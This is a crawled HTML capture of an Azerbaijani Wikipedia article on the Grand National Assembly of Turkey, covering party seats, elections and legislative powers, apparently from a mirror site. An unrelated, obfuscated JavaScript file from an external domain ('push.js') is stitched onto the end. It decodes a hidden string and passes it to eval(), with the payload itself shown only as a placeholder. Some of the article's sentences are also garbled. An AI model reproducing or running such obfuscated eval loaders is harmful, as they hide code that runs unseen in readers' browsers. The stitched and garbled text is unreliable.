<li><span style="background-color:#FF5F5F; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Səadət_Partiyası" title="Səadət Partiyası">SAADET</a> (20) <sup about="#mwt3" class="mw-ref reference" id="cite_ref-2" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;lower-alpha&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-2&quot;}}"><a href="#cite_note-2" data-mw-group="lower-alpha" id="mwBw"><span class="mw-reflink-text" id="mwCA"><span class="cite-bracket" id="mwCQ">[</span>b<span class="cite-bracket" id="mwCg">]</span></span></a></sup></li>
<li><span style="background-color:#0069a7; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Demokratiya_və_Sıçrayış_Partiyası" title="Demokratiya və Sıçrayış Partiyası">DEVA</a> (15)</li>
<li><span style="background-color:#ED1D24; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Yenidən_Rifah_Partiyası" title="Yenidən Rifah Partiyası">YRP</a> (4)</li>
<li><span style="background-color:#990000; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Türkiyə_İşçi_Partiyası_(2017)" title="Türkiyə İşçi Partiyası (2017)" class="mw-redirect">TİP</a> (4)</li>
<li><span style="background-color:#FF3333; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Demokrat_Partiyası_(Türkiyə,_2007)" title="Demokrat Partiyası (Türkiyə, 2007)" class="mw-redirect">DP</a> (3)</li>
<li><span style="background-color:#FF0000; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Əmək_Partiyası_(Türkiyə)" title="Əmək Partiyası (Türkiyə)">EMEP</a> (2)</li>
<li><span style="background-color:#30A13E; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Demokratik_Bölgələr_Partiyası" title="Demokratik Bölgələr Partiyası">DBP</a> (2)</li></ul>
<p><b>Bitərəf (8)</b></p>
<ul><li><span style="background-color:#DCDCDC; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Bitərəf" title="Bitərəf" class="mw-redirect">Bitərəf</a> (8)</li></ul>
<p><b>Vakant (7)</b></p>
<ul><li><span style="background-color:#000000; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> Vakant (7)</li></ul></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="background-color:
#E30A17; color:#FFFFFF;">Seçkilər</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="/?q=Seçki" title="Seçki">Səsvermə sistemi</a></th>
<td class=" plainlist">
<a rel="mw:WikiLink" href="/?q=Proporsional_seçki_sistemi" title="Proporsional seçki sistemi">proporsional</a></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Sonuncu seçkilər</th>
<td class=" plainlist">
<a rel="mw:WikiLink" href="/?q=Türkiyədə_ümumi_seçkilər_(2023)" title="Türkiyədə ümumi seçkilər (2023)">14 may 2023</a></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="background-color:
#E30A17; color:#FFFFFF;">Məclis zalı</th>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;">
<span typeof="mw:File/Frameless" data-mw="{&quot;caption&quot;:&quot;{{{konfrans zalı}}}&quot;}"><a href="/?q=Fayl:Grand_National_Assembly_of_Turkey_MPs_in_June_2015.jpg" class="mw-file-description" title="{{{konfrans zalı}}}"><img alt="{{{konfrans zalı}}}" resource="//az.wikipedia.org/wiki/Fayl:Grand_National_Assembly_of_Turkey_MPs_in_June_2015.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d1/Grand_National_Assembly_of_Turkey_MPs_in_June_2015.jpg/330px-Grand_National_Assembly_of_Turkey_MPs_in_June_2015.jpg" decoding="async" data-file-width="1024" data-file-height="505" data-file-type="bitmap" height="135" width="274" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d1/Grand_National_Assembly_of_Turkey_MPs_in_June_2015.jpg/500px-Grand_National_Assembly_of_Turkey_MPs_in_June_2015.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/d/d1/Grand_National_Assembly_of_Turkey_MPs_in_June_2015.jpg/960px-Grand_National_Assembly_of_Turkey_MPs_in_June_2015.jpg 2x" class="mw-file-element"/></a></span><span class="media-caption" style="display:block;">{{{konfrans zalı}}}</span></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="background-color:
#E30A17; color:#FFFFFF;">Sayt</th>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;">
<span data-wikidata-property-id="P856" class="no-wikidata"><a rel="mw:ExtLink nofollow" href="http://www.tbmm.gov.tr/" class="external text">tbmm.gov.tr</a></span></td>
</tr><tr><td colspan="2" class="infobox-below " style="background-color:
#E30A17; color:#FFFFFF;;"><span data-wikidata-claim-id="q274918$9AA4EA2C-AA7A-48C3-814A-8F7F2E054084" class="wikidata-claim" data-wikidata-property-id="P373"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File"><a href="/?q=commons:Category:Grand_National_Assembly_of_Turkey" title="commons:Category:Grand National Assembly of Turkey"><img alt="Vikianbarın loqosu" resource="//az.wikipedia.org/wiki/Fayl:Commons-logo.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/20px-Commons-logo.svg.png" decoding="async" data-file-width="1024" data-file-height="1376" data-file-type="drawing" height="20" width="15" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 2x" class="mw-file-element"/></a></span> <a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Grand%20National%20Assembly%20of%20Turkey" title="commons:Category:Grand National Assembly of Turkey" class="extiw">Vikianbarda əlaqəli mediafayllar</a></span></span><link rel="mw:PageProp/Category" href="./Kateqoriya:1920-ci_ildə_təsis_edilmiş_qanunverici_orqanlar"/></td></tr>
</tbody></table>


<p id="mwEQ">Hazırda təsisçi güc olan Türkiyə Böyük Millət Məclisi digər konstitusyon dövlət orqanlarından üstün deyil.  Qanunvericilik hakimiyyəti qanun qəbul etmək səlahiyyətidir.  Qanunlar Konstitusiyaya zidd ola bilməz.  Türkiyə Böyük Millət Məclisinin Konstitusiyaya dəyişiklik etmək səlahiyyəti olsa da, bu səlahiyyət Konstitusiyanın Preambulasında yer alan anlayışa uyğun olaraq və Konstitusiya bütövlüyünə uyğun hərəkət etməklə və yalnız bu çərçivədə Konstitusiyaya dəyişiklik etməklə məhdudlaşır. <sup about="#mwt7" class="mw-ref reference" id="cite_ref-3" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-3&quot;}}"><a href="#cite_note-3" id="mwEg"><span class="mw-reflink-text" id="mwEw"><span class="cite-bracket" id="mwFA">[</span>1<span class="cite-bracket" id="mwFQ">]</span></span></a></sup></p>

<p id="mwFg">Konstitusiyanın 6-cı maddəsində deyilir ki, “Güfünü Konstitusiyadan almayan heç bir şəxs və ya orqan dövlətin səlahiyyətlərini həyata keçirə bilməz”heç bir səlahiyyətə malik deyildir.</p>

<p id="mwFw">Konstitusiyaya sədaqət andı içmiş millət vəkilləri və ya partiyalar tərəfindən edilən bu cəhdlər, səlahiyyət həddini aşmaq və səlahiyyəti qəsb etmək cəhdi baxımından cinayət sayılır və bu, millət vəkillərinin legitimliyini şübhə altına alır və qanunu dəyişdirməyə cəhdlə nəticələnə bilər.  Konstitusiya Məhkəməsi qanuna və Konstitusiyaya edilən dəyişikliklərin Konstitusiyaya zidd olub-olmamasına nəzarət edir ki, bu da xalqın suveren hüquqlarını da qoruyan sosial müqavilədir.</p>

<p id="mwGA">Konstitusiyada deyilir ki, millətin suveren səlahiyyətlərinin hakimiyyət bölgüsü prinsipi əsasında verilməsi dövlət orqanları arasında üstünlük dərəcələri deyil, müəyyən dövlət səlahiyyət və vəzifələrindən istifadə etməklə məhdudlaşan sivil əmək bölgüsü və əməkdaşlıq deməkdir, Üstünlüyün yalnız Konstitusiyada və qanunlarda olduğu qeyd olunur.</p>

<p id="mwGQ">Konstitusiyanın 108-ci maddəsinə əsasən, Türkiyə Böyük Millət Məclisinin qanunvericilik səlahiyyətinə malik millət vəkili üçün ümumi seçkilər hər beş ildən bir azad, bərabər, tək mərhələli ümumi seçki hüququ prinsiplərinə uyğun olaraq, ümumi məhkəmə orqanlarına rəhbərlik və nəzarət.  Millət vəkili seçilən namizədlər konstitusiyaya əməl edəcəkləri üçün türk milləti qarşısında şərəf və ləyaqətlərinə and içərək 5 il müddətinə Türkiyə Böyük Millət Məclisinin üzvü (deputat) olmaq hüququ qazanırlar.  Türkiyə Böyük Millət Məclisinin üzvləri (millət vəkilləri) qanunvericilik toxunulmazlığına malikdirlər.</p>

</section><section data-mw-section-id="1" id="mwGg" aria-labelledby="Qeydlər"><div class="mw-heading mw-heading2"><h2 id="Qeydlər"><span id="Qeydl.C9.99r" typeof="mw:FallbackId"></span>Qeydlər</h2><span class="mw-editsection">
<a role="button" href="/?q=Türkiyə_Böyük_Millət_Məclisi" title="Qeydlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt8" id="mwGw" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;notelist&quot;,&quot;href&quot;:&quot;./Şablon:Notelist&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;2&quot;}},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist reflist-columns references-column-width reflist-lower-alpha reflist-columns-2" about="#mwt8" id="mwHA">
<ol class="mw-references references" data-mw-group="lower-alpha" typeof="mw:Extension/references" about="#mwt10" id="mwHQ" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;lower-alpha&quot;,&quot;responsive&quot;:&quot;0&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><li about="#cite_note-1" id="cite_note-1" data-mw-footnote-number="a"><span class="mw-cite-backlink" id="mwHg"><a href="#cite_ref-1" data-mw-group="lower-alpha" rel="mw:referencedBy" id="mwHw"><span class="mw-linkback-text" id="mwIA">↑</span></a></span> <span id="mw-reference-text-cite_note-1" class="mw-reference-text reference-text" data-mw-group="lower-alpha"><a rel="mw:WikiLink" href="/?q=Yaşıllar_və_Sol_Gələcək_Partiyası" title="Yaşıllar və Sol Gələcək Partiyası" class="mw-redirect" id="mwIQ">Yaşıllar və Sol Gələcək Partiyası</a> siyahısından <a rel="mw:WikiLink" href="/?q=Sosial_Azadlıq_Partiyası" title="Sosial Azadlıq Partiyası" id="mwIg">Sosial Azadlıq Partiyası</a> sədri millət vəkili seçilmişdir. O, partiyasına dönməmişdir.</span></li>
<li about="#cite_note-2" id="cite_note-2" data-mw-footnote-number="b"><span class="mw-cite-backlink" id="mwIw"><a href="#cite_ref-2" data-mw-group="lower-alpha" rel="mw:referencedBy" id="mwJA"><span class="mw-linkback-text" id="mwJQ">↑</span></a></span> <span id="mw-reference-text-cite_note-2" class="mw-reference-text reference-text" data-mw-group="lower-alpha"><a rel="mw:WikiLink" href="/?q=Gələcək_Partiyası?action=edit&amp;redlink=1" title="Gələcək Partiyası (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwJg" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Gələcək Partiyası&quot;]}}">Gələcək Partiyasının</a> 10 millət vəkili <a rel="mw:WikiLink" href="/?q=Səadət_Partiyası" title="Səadət Partiyası" id="mwJw">Səadət Partiyası</a> ilə ortaq fraksiya qurmaq üçün Səadət Partiyası sıralarına qatılmışdır. <a rel="mw:WikiLink" href="/?q=Cümhuriyyət_Xalq_Partiyası" title="Cümhuriyyət Xalq Partiyası" id="mwKA">Cümhuriyyət Xalq Partiyasından</a> da 1 deputat fraksiyanın mövcudiyyəti üçün müvəqqəti olarak fraksiyaya qatılmışdır.</span></li>
</ol></div>

</div></section><section data-mw-section-id="2" id="mwKQ" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="/?q=Türkiyə_Böyük_Millət_Məclisi" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r6982878" about="#mwt11" typeof="mw:Extension/templatestyles mw:Transclusion" id="mwKg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}"/><div class="reflist   " about="#mwt11" id="mwKw">
<div class="mw-references-wrap" typeof="mw:Extension/references" about="#mwt13" id="mwLA" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;1&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><ol class="mw-references references" id="mwLQ"><li about="#cite_note-3" id="cite_note-3" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mwLg"><a href="#cite_ref-3" rel="mw:referencedBy" id="mwLw"><span class="mw-linkback-text" id="mwMA">↑</span></a></span> <span id="mw-reference-text-cite_note-3" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt5" typeof="mw:Transclusion" id="mwMQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;last&quot;:{&quot;wt&quot;:&quot;https://www.mevzuat.gov.tr/mevzuatmetin/1.5.2709.pdf&quot;},&quot;title&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;&quot;}},&quot;i&quot;:0}}]}"><i id="mwMg"><a rel="mw:ExtLink nofollow" href="https://www.mevzuat.gov.tr/mevzuatmetin/1.5.2709.pdf" class="external free" id="mwMw">https://www.mevzuat.gov.tr/mevzuatmetin/1.5.2709.pdf</a>. </i>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.au=https%3A%2F%2Fwww.mevzuat.gov.tr%2Fmevzuatmetin%2F1.5.2709.pdf&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AT%C3%BCrkiy%C9%99+B%C3%B6y%C3%BCk+Mill%C9%99t+M%C9%99clisi" class="Z3988" about="#mwt5" id="mwNA"></span><span about="#mwt5" id="mwNQ"> </span><span class="cs1-hidden-error error citation-comment" about="#mwt5" id="mwNg"> (<a rel="mw:WikiLink" href="#cite_web_url" class="mw-selflink-fragment" id="mwNw">#cite_web_url</a>)</span><style data-mw-deduplicate="TemplateStyles:r8062477" typeof="mw:Extension/templatestyles" about="#mwt5" id="mwOA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span></li>
</ol></div></div>

</div></section><section data-mw-section-id="3" id="mwOQ" aria-labelledby="Xarici_keçidlər"><div class="mw-heading mw-heading2"><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r" typeof="mw:FallbackId"></span></h2><span class="mw-editsection">
<a role="button" href="/?q=Türkiyə_Böyük_Millət_Məclisi" title=" bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<style data-mw-deduplicate="TemplateStyles:r7809508" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt14" id="mwOg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Modul:Message box/ambox.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Türkiyə-qaralama&quot;,&quot;href&quot;:&quot;./Şablon:Türkiyə-qaralama&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .ambox{border:1px solid var(--border-color-base,#a2a9b1);border-left:10px solid #36c;background:var(--background-color-neutral-subtle,#f8f9fa);box-sizing:border-box;margin:0 10%}html body.mediawiki.skin-minerva .mw-parser-output .ambox{border-width:0 0 0 4px}.mw-parser-output .ambox+link+.ambox,.mw-parser-output .ambox+link+style+.ambox,.mw-parser-output .ambox+link+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+style+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+link+.ambox{margin-top:-1px}html body.mediawiki .mw-parser-output .ambox.mbox-small-left{margin:4px 1em 4px 0;overflow:hidden;width:238px;border-collapse:collapse;font-size:88%;line-height:1.25em}.mw-parser-output .ambox-speedy{border-left:10px solid var(--border-color-error,#b32424);background-color:var(--background-color-error-subtle,#fee7e6)}.mw-parser-output .ambox-delete{border-left:10px solid var(--border-color-error,#b32424)}.mw-parser-output .ambox-content{border-left:10px solid #f28500}.mw-parser-output .ambox-style{border-left:10px solid var(--color-warning,#edab00)}.mw-parser-output .ambox-good{border-left:10px solid #6c4}.mw-parser-output .ambox-discussion{border-left:10px solid #396}.mw-parser-output .ambox-merge{border-left:10px solid #9932cc}.mw-parser-output .ambox-move{border-left:10px solid #9932cc}.mw-parser-output .ambox-protection{border-left:10px solid #a2a9b1}.mw-parser-output .ambox .mbox-text{border:none;padding:.25em .5em;width:100%}.mw-parser-output .ambox .mbox-image{border:none;padding:2px 0 2px .5em;text-align:center}.mw-parser-output .ambox .mbox-imageright{border:none;padding:2px .5em 2px 0;text-align:center}.mw-parser-output .ambox .mbox-empty-cell{border:none;padding:0;width:1px}.mw-parser-output .ambox .mbox-image-div{width:52px}.mw-parser-output .ambox .mbox-textsmall-div{font-size:90%}html.client-js body.skin-minerva .mw-parser-output .mbox-text-span{margin-left:23px!important}@media (max-width:1366px){.mw-parser-output .ambox{margin-left:6%;margin-right:6%}}@media (max-width:719px){.mw-parser-output .ambox{margin-left:0;margin-right:0}}</style><table class="mbox-Asbox plainlinks metadata ambox ambox-style" role="presentation" style="border:0; background:transparent; color:inherit; margin:0; font-style:italic;" about="#mwt14"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><span typeof="mw:Entity"> </span><a rel="mw:WikiLink" href="/?q=Türkiyə" title="Türkiyə">Türkiyə</a> haqqında olan bu məqalə <a rel="mw:WikiLink" href="/?q=Vikipediya:Qaralama_məqalə" title="Vikipediya:Qaralama məqalə">qaralama halındadır</a>. Məqaləni <a rel="mw:WikiLink" href="/?q=Xüsusi:EditPage/Türkiyə_Böyük_Millət_Məclisi" title="Xüsusi:EditPage/Türkiyə Böyük Millət Məclisi"> edərək</a> Vikipediyanı zənginləşdirin.</div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Türkiyə_qaralamaları#Türkiyə%20Böyük%20Millət%20Məclisi" about="#mwt14" id="mwOw"/>




<link rel="mw:PageProp/Category" href="./Kateqoriya:Türkiyə_Böyük_Millət_Məclisi" id="mwPg"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.canary‐65595b9d48‐65cm6
Cached time: 20260131014500
Cache expiry: 1802
Reduced expiry: true
Complications: [vary‐revision‐sha1, collapsible‐sections, use‐parsoid]
CPU time usage: 0.424 seconds
Real time usage: 0.556 seconds
Preprocessor visited node count: 1515/1000000
Revision size: 6596/2097152 bytes
Post‐expand include size: 51744/2097152 bytes
Template argument size: 7979/2097152 bytes
Highest expansion depth: 20/100
Expensive parser function count: 7/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 7113/5000000 bytes
Lua time usage: 0.154/10.000 seconds
Lua memory usage: 6484076/52428800 bytes
Number of Wikibase entities loaded: 7/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  439.323      1 -total
 39.58%  173.893      1 Şablon:Qanunverici_orqan
 38.99%  171.312      1 Şablon:Məlumat_qutusu
 14.62%   64.238      1 Şablon:Xarici_keçidlər
 13.45%   59.089      6 Şablon:Wikidata
  8.19%   35.959      1 Şablon:Məlumat_qutusu/orijinal_başlıq
  7.28%   32.004      1 Şablon:Türkiyə-qaralama
  6.90%   30.316      1 Şablon:Stub-meta
  6.55%   28.761      1 Şablon:Cite_web
  6.03%   26.511      1 Şablon:Ambox
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:95961:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260131014500 and revision id 7774831. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha13-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:95961:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260131014500
-->
<!-- MobileFormatter took 0.002 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Türkiyə_Böyük_Millət_Məclisi&amp;oldid=7774831">https://az.wikipedia.org/w/index.php?title=Türkiyə_Böyük_Millət_Məclisi&amp;oldid=7774831</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 7242
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"fJuadbEcO",5,5,56))